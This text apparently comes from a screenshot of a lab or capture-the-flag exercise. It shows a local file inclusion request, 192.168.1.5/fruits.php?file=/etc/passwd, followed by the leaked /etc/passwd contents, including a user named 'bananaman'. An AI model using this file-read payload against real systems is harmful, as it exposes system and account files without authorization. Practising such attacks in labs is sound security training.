 No seguro
192.168.1.5/fruits.php?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash